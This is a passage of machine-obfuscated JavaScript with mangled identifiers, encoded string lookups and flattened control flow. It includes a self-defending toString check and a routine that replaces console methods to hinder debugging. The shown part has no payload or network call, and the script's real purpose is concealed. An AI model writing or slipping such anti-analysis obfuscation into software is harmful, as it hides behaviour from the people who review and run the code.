_0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var 